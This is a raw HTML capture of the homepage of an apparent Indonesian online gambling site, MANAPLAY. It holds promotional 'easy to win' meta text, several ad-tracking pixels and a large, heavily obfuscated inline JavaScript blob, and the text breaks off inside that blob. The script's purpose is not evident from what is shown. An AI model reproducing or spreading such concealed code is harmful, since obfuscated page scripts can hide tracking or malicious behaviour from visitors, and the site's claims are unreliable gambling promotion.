

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manaplayindonesia.com/
body_size: 44643
content:



<!DOCTYPE html>
<html lang="id-ID">
<head>
    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZMQFPS7');</script>
<!-- End Google Tag Manager -->
<meta name='dmca-site-verification' content='RFlrbHlMeWRIYjZiTWNUTUpmNWZna3hIeFQ4TTYvYzFsYnQvOEhrcENkST01' />
<meta name='dmca-site-verification' content='STVMK25CR25hWDRodDRoMGZ4am8xZz090' />
<meta name='dmca-site-verification' content='VFZ0OFJZSzZpZk96eWtRaE5qTEZHcmkvc3k2Y0Zrd1NNVFNuMGNjb3NDTT01' />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>MANAPLAY : Platform Top Online Games Alternatif Terbaru Gampang Menang</title>

<meta content="MANAPLAY : Platform Top Online Games Alternatif Terbaru Gampang Menang" name="title" /><meta content="Gabung bersama MANAPLAY platform online games alternatif link top Indonesia. Mainkan games masa kini dengan pelayanan terbaik yang bikin full senyum. Akses daftar login melalui link resmi MANAPLAY sekarang." name="description" /><meta content="manaplay, manaplay daftar, manaplay login, manaplay link alternatif, manaplay resmi, situs manaplay, manaplay indonesia" name="keywords" /><meta content="id-ID" property="og:locale" /><meta content="website" property="og:type" /><meta content="https://manaplayindonesia.com/" property="og:url" /><meta content="MANAPLAY" property="og:site_name" /><meta content="MANAPLAY : Platform Top Online Games Alternatif Terbaru Gampang Menang" property="og:title" /><meta content="Gabung bersama MANAPLAY platform online games alternatif link top Indonesia. Mainkan games masa kini dengan pelayanan terbaik yang bikin full senyum. Akses daftar login melalui link resmi MANAPLAY sekarang." property="og:description" /><meta content="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_bcb318ca-2e2a-4c6a-a1e6-162de008dd0c_1746515875093.jpeg" property="og:image" /><meta content="#260040" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="id-ID" name="geo.region" /><meta content="id-ID" name="geo.placename" /><meta content="googlee0e9cfee185111bf" name="google-site-verification" />
    <style>
    @font-face {
        font-family: 'Exo 2';
        font-style: normal;
        font-weight: 400;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts//exo-2-v20-latin-regular.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-regular.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: italic;
        font-weight: 400;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-italic.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-italic.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: normal;
        font-weight: 500;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-500.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-500.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: normal;
        font-weight: 700;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-700.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-700.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-600.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-600.woff') format('woff');
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: italic;
        font-weight: 700;
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-700italic.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-700italic.woff') format('woff');
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: italic;
        font-weight: 500;
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-500italic.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-500italic.woff') format('woff');
    }

    @font-face {
        font-family: 'Glyphicons Halflings';
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
    }

    body {
        font-family: 'Exo 2';
        font-size: 14px;
    }

    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
        font-family: inherit;
    }

    .glyphicon {
        font-family: 'Glyphicons Halflings';
    }

    .standard-form-title {
        font-weight: 800;
        font-family: 'Exo 2';
    }

    .last-draw-results-link {
        font-weight: 500;
        font-family: 'Exo 2';
    }

    .site-footer h2 {
        font-weight: 700;
        font-family: 'Exo 2';
    }
</style>

<link href="https://manaplayindonesia.com/" rel="canonical" /><link href="https://manaplayjaya.site/amp" rel="amphtml" /><link href="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/favicon_a519b969-de8e-4e60-ab01-a5a6c4310990_1762962352110.png" rel="icon" type="image/x-icon" />
    <link href="/Content/zelma-v2-charlie-desktop-css?v=cOvQZHZVhVZan5wvoIQqTK2_cTPWhX9GRbpmrNwu9ng1" rel="stylesheet"/>


    
    
    <link rel="preload" as="image" href="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_bcb318ca-2e2a-4c6a-a1e6-162de008dd0c_1746515875093.jpeg" fetchpriority="high">

    <link href="/Content/Home/zelma-v2-charlie-desktop-css?v=Nyiim33g_Q2OUlUHqnohv-rREwPy516HQr-pG5ZLzDE1" rel="stylesheet"/>

    <link href="/Content/slick.css" rel="stylesheet"/>



<link href="/Content/Theme/zelma-v2-charlie-desktop-dark-purple-css?v=CaKNe_sqEAQLDEP4tQcK0OlvMKtuTbSDf5u2llVGg5I1" rel="stylesheet"/>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1581660823001461');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1581660823001461&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '770241338802569');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=770241338802569&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1552035902851977');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1552035902851977&ev=PageView&noscript=1"
/></noscript>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2055174721557091');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2055174721557091&ev=PageView&noscript=1"
/></noscript>

<!-- Obfuscated at 2025-09-19 00:49:52 on css --><script>;Function("'k!frg%-gi7j#l2xe5q~np-z7_iv,5wv[1k3p@5-,yq#i}#[mi5^uco3]hup@qxmaifw^uzjn*t4h{ymme6hax{6{prv]gl@}eynpoh#e]jg}h9.&rjnr@!e6[a+ue[e,^ee~_.61%+8qc]fvq^l1jug4!*rer,q,za7g45tesgxgr8kyu%q7sz*_&pq*]@ox,a&~wz}978}kf{6&oj!!.%_~fng*1fax%z#f6ek*.jo*_vl&hlk_7wi-#ix.{-te9^^c2-g+2!5k4s[n^-a-e{3oyv5o4t4c26^~.]efjam6%iuf~!@o#9w8{9.1h,}&y*zvuvn6rhpt}&hr]i+jyt932c*%14wf!m56kz4s^p8[u+48wi85@c-s8@n%}+22@c{l.m%[2rell[+qz[~w7*+#sy19s~pt3hx7e&4~!_wtm371-]m%ety,vk8&s_o3p{vxajs3~ne}c5@}]]t72y&9k_,3l231_9z1ea,9+w#{usox8c[q^c..m#!+ln';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"J,&GR}:!JSJV(J?SW[!M(+IH;H*!,T)^~MH[.T|{|[G)I*G#H%S-|R}VU)W*L#MSW{!.K&G_L@_#-J&}.{SWJRM?!MU(*@_?@I&%*M(&!:GR{R{&#*+,&P)II[-}RS{L*].J_RU,?W}%^R;~~K{,%PKUTQ|([V#UM+M%H+R~(OW]Q(;=#{;*-|QK.WT~KPM_(,GQ=^+[TII[S~)#O.:-WMQU^JR,|{SH+%U(%UJT&L*#,JH&##-{V);?])R|}I{UPG)G~^UG__P&W^^&;#O-S=Bb34199F53f8FBFe24Fa6FD54b94f9Yfe48YX|151bcBY6Z52bf166dc41B72*F6FZ52232Z21477ZY2488Y0DD5Bda3681D1344Y953F84X84455F23B9FXD416d93:057YX*55cb34Xaa]B5Fb2FX6d85Z25fbc.c7690b6237YD1287fD677d92X86d226909B288Be13e86e643609d3790f04D95F9193FYZ-35aB1?85fF759YDT26076:96bB3126f8DZY64BD1d7Yc226466ZD93087de358Z3d47da3683DB455Xb4&b62b91238a5fc53aa;158F34fb0I457a3122a67RZ64BY}8355bZ81f76cd247B2278d32082ce2B81a4e17ed83e82D8|62Z99F0479XF54cf749Y1c2FF69c254b3ZDf360B7QX65BZ13B6?[base64])02693ea4198ef46ed358FX6429eXX(bY7F54YY2,5225fc71fB4132D53Z0176XZ51c731a62bc136FZB1B38ce1e76dbf8359Df58Ye9&32996XD449bf249X246a0X941a5b75399f34FB2!72562ce60bfD9FF6ZZ31a71c81Fbc1c72cfDF7ZZ931739FDZ449c3190YYD03D94eb4299F094e74359fa4395fc4770ad1570c259B8d2^e74c61396=65Yb0181Dc11470c21D68cad53e93XY81X0DF409cce3B92e94097XX92DD4b57F84193FY456eab1669c057b6d0f663ba1168bf16af136dB6.e72842179D51F6f9bD882d5297DZFfd2390e73e95ec43dc409ae33b9fb13eY1F54FY9Z8&55FF81YY6Z85476d8FX6BZ21970c71eb71B75be167Y8c2D76Z82F7aa3e048DX3d577dea4198XFa387DX4ba2F950B54B96FY44YYfd4Db8b660b4fc60691b[16ec51c73ZY21BX1X74D1e182Z72277cf324f8Z2589DD2Z5Y80ed449Bf249Y0398FX8479afc50adfd4Y77B457YB}755a81022B3155bB51164c4212cZF2129c22682D92b8096X13bD4F682a43052a5F04aX1.78fb53d63B11Y40adI45Bb2L960c465aaFX5Xb31525b1V760bf1274c82575Z2X26fcf2381Y2df8ad23Z8fadD34097XX459cF34aa1f84Fa6fd54ab449af352a5M75bB8!85575J262b61435721D65ZF224066D32Y81D82F86ea8Bd02484D93B4Be9319BXXfe8ee84299b13eY1F54fa9c8N5B0G54bYFRb5FY7!F59b916345Yc71e75ZZ8064bb287Fd62d922873d72187da2a95a13D89e74646F8de4bY2f950a7fe99f556aafd49b8d0HdY6P761YZ{b3258c51Z73ca21781074c6216ZD6227FD5F835DF2f83d52D68X4ed54Y9H79ZY03c8Ff8415faa4799F34B8c#95f62Z91e7Z1115b1]46db6c83384e27796BZ2980d72eX2Z6338Ye13879e63d94XB50de3e8Bf341Y78Dfa51a8FF56YD58Y0%Y5D6Df85Yae,36184c15bb41471B91d3d63D0277ed52c83267Yd62443d52984d93194B1XX58ec4B658bf84fY6FDb195XZ59b0]75ed557Y81357ba}063B2171Bc51569BB134ecaD3856bD82F86dd348B288Bdf343Xf0D6439Yf1489Ff64dY44Fa4ea4eYYF454ae)02461*c61Y7NB67b7T36Db5FF2682e1337fda28d3286eD22X7Xca347cc7ed4XY33Y99a1?[base64]~b6c92FF56adU45BB2664ab7Ke65bc7054YB186fZ61D941667d21679BF2271D6DY77c9237bBZ398f92442a97ee459ZF34Ye74a9ef3fdaf95G259b0:75Xb5[c63G961a9#25fc11d3572DY3b61ZX257ZD32a81351986dd348bX239e4363ef0D6439Yf1489FF64DY44aa2XY43Y0*25X76B31Y7cY2LF66BD146Bc2765Yc71X75cc8064XD37d22a86D020507CDE671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 